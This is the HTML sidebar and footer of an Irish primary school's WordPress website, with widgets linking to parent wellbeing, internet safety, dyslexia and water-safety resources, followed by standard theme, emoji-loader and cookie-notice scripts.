</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"5fbc10f6a0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>